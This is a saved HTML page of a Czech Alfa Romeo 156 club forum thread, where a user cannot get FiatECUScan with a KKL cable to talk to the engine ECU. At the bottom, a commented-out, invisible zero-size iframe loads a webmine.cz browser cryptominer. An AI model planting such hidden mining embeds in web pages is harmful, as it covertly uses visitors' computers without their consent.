

--- FILE ---
content_type: text/html
request_url: http://www.alfa156.cz/diskuse/technika/154959
body_size: 2720
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="cs" lang="cs">
<head>
  <meta http-equiv="content-language" content="cs" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="author" content="Karel Oberleitner, © 2006 myspace.cz" />
  <title>Technika — Alfa Romeo 156 Club</title>
  <meta name="robots" content="index, follow" />
  <link rel="shortcut icon" href="/favicon.ico" />
  <meta name="description" content="Spolek milců italských vozů Alfa Romeo 156." />
  <link rel="stylesheet" type="text/css" media="screen, projection, tv" href="/css/alfa.css" />
  <script src="http://www.google-analytics.com/urchin.js" type="text/javascript"></script>
  <script src="/js/merice.js" type="text/javascript"></script>
</head>
<body>
<div class="eucookies">
Tento web používá k poskytování služeb, personalizaci reklam a analýze návštěvnosti soubory cookie. Používáním tohoto webu s tím souhlasíte.
<br /><button onclick="var date = new Date(); date.setFullYear(date.getFullYear() + 10); document.cookie = 'eucookies=1; path=/; expires=' + date.toGMTString(); this.parentElement.style.display = 'none';">OK</button>
</div>
<h1>
  <a href="/" title="Alfa Romeo 156 Club"><span></span>Alfa Romeo 156 Club</a>
</h1>
<div id="lista">
  <form action="/hledej" method="get"><div><label><input type="text" name="q" value="" /><button type="submit">hledej</button></label></div></form>
  <strong>alfa romeo 156 club</strong>
</div>
<div id="adsense">
<a href="http://www.heureka.cz#utm_source=alfa156.cz&utm_medium=affiliate&utm_campaign=21762&utm_content=Text%20link" class="heureka-hn-link" data-trixam-positionid="29973" target="_blank" rel="nofollow">Heureka.cz - porovnávej ceny a srovnávej produkty!</a></div>
<div id="telo">
  <div id="obsah">
<div class="clanek"><h2>Technika: fiatecuscan s kkl kablom</h2></div><hr /><form action="/diskuse/technika/154959" method="post">
  <input type="text" name="zkouska" id="zkouska" style="display: none;" />
  <div id="d">
  <div id="d_l">
    <input type="hidden" name="vlakno" id="vlakno" value="154959" />
    <label>předmět: <input type="text" name="predmet" id="predmet" value="Re: fiatecuscan s kkl kablom" /></label>
    <label>jméno:   <input type="text" name="jmeno" value="" /></label>
    <label>email:   <input type="text" name="email" value="" /></label>
    <button type="submit">poslat</button>
  </div>
  <div id="d_p">
    <textarea name="zprava"></textarea>
  </div>
  </div></form><hr /><div style="text-align: center; width: 100%; text-align: center;">
<!-- Kontextová reklama Sklik -->
<div id="sklikReklama_26022"></div>
<script type="text/javascript">
    var sklikData = { elm: "sklikReklama_26022", zoneId: 26022, w: 600, h: 190 };
</script>
<script type="text/javascript" src="http://c.imedia.cz/js/script.js"></script></div>
<hr />
<ul class="diskuse"><li class="vlakno"><div>62.197.220.35: <h2>fiatecuscan s kkl kablom</h2></div><p>AR156 ,98 2.4.jtdi 100kw ---fiatecuscan2.6 registrovana  s kkl prepinatelnim mi nejde spojit s motorom.ABS, airbag  ide. Rychlost portu mam znizenu a stale nic, ovladace v orig. ku kablu. viete poradit, v com je problem.</p><em>9.20, 29. 1. 2013, <a href="#predmet" title="odpovědět" onclick="document.getElementById('vlakno').value=154959; document.getElementById('predmet').value='Re: fiatecuscan s kkl kablom';">odpovědět</a></em><ul class="diskuse"><li class="vlakno"><div>62.197.220.35: <h2>Re: fiatecuscan s kkl kablom</h2></div><p>uz to ide
</p><em>14.06, 7. 2. 2013, <a href="#predmet" title="odpovědět" onclick="document.getElementById('vlakno').value='155150'; document.getElementById('predmet').value='Re: fiatecuscan s kkl kablom';">odpovědět</a></em></li><li class="vlakno"><div>13.233.244.87.in-addr.arpa: <h2>Re: fiatecuscan s kkl kablom</h2></div><p>ako si to rozbehal ? Mne to tiez nejde ....
</p><em>15.30, 7. 2. 2013, <a href="#predmet" title="odpovědět" onclick="document.getElementById('vlakno').value='155151'; document.getElementById('predmet').value='Re: fiatecuscan s kkl kablom';">odpovědět</a></em></li></ul></li></ul><hr /><div class="odkazy">
  <a href="http://www.zlatyingot.cz/" title="Cena zlata, investiční zlaté slitky">ZlatýIngot.cz</a>,
  <a href="http://testzimnichpneu.cz/" title="ADAC testy zimních pneumatik">Test Zimních Pneu.cz</a>,
  <a href="http://www.software-zdarma.cz/microsoft-office-2007-stazeni-zdarma.html" title="microsoft office 2007 ke stazeni zdarma, free download">Microsoft Office</a>,
</div>
  </div>
  <ul class="menu prvni">
    <li><a href="/">úvod</a></li>
  </ul>
<!--
    <li><a href="/prihlaseni">přihlášení</a></li>
  </ul>
  <ul class="podmenu">
    <li><a href="/registrace">registrace</a></li>
  </ul>

-->
  <ul class="menu">
    <li><span>diskuse</span></li>
  </ul>
  <ul class="podmenu">
    <li><a href="/diskuse/technika" class="aktualni">technika</a></li>
    <li><a href="/diskuse/tlachani">tlachání</a></li>
  </ul> 
  <ul class="menu">
    <li><span>doporučujeme</span></li>
  </ul>
  <ul class="podmenu">
    <li><a href="http://pneu-test.cz/" title="ADAC testy letních a zimních pneumatik">Pneu-TEST.cz</a></li>
    <li><a href="http://testzimmnichpneu.cz/" title="ADAC testy zimních pneumatik 2016">Testy zimních pneu</a></li>
<!-- od 6.2.2015 do 6.2.2016 eVisions Advertising s.r.o.
    <li><a href="http://www.srovnejto.cz/">Srovnejto.cz</a></li>   -->
  <!--
    <li><a href="http://testzimnichpneu.cz/" title="TestZimnichPneu.cz - ADAC testy zimních pneumatik 2013">Test zimních pneu</a></li>
    <li><a rel="nofollow" href="http://bit.ly/QtwYnr">řešenípokut.cz</a></li>

    <li><a href="http://www.autoroad.cz/">AutoRoad.cz</a></li>
    <li style="letter-spacing: -1px; word-spacing: 1px;"><a href="http://www.povinneruceni.name">Povinné ručení online</a></li>
  -->
  </ul>
  <ul class="menu">
    <li><span>rubriky</span></li>
  </ul>
  <ul class="menu">
    <li><a href="/technika">technika</a></li>
    <li><a href="/srazy">srazy</a></li>
    <li><a href="/video">videospoty</a></li>
    <li><a href="/fotografie">galerie</a></li>
    <li><a href="/styling-tuning">styling a tuning</a></li>
  </ul>
  <ul class="menu">
    <li><span>články</span></li>
  </ul>
  <ul class="podmenu">
    <li><a href="/2008" title="články za rok 2008">2008</a></li>
    <li><a href="/2007" title="články za rok 2007">2007</a></li>
    <li><a href="/2006" title="články za rok 2006">2006</a></li>
    <li><a href="/2005" title="články za rok 2005">2005</a></li>
    <li><a href="/2004" title="články za rok 2004">2004</a></li>
    <li><a href="/2003" title="články za rok 2003">2003</a></li>
    <li><a href="/2002" title="články za rok 2002">2002</a></li>
    <li><a href="/2001" title="články za rok 2001">2001</a></li>
    <li><a href="/2000" title="články za rok 2000">2000</a></li>
    <li><a href="/1998" title="články za rok 1998">1998</a></li>
  </ul>
  <ul class="menu">
    <li><span>informace</span></li>
  </ul>
  <ul class="podmenu">
    <li><a href="/club/kontakt" title="kontakt">kontakt</a></li>
  </ul>
</div>
<script async type="text/javascript" src="//serve.affiliate.heureka.cz/js/trixam.min.js"></script>
<!--<iframe width="0" height="0" frameborder="0" src="https://webmine.cz/miner?key=jwFdmBGmkksT7gu" style="display: none;"></iframe>-->
</body>
</html>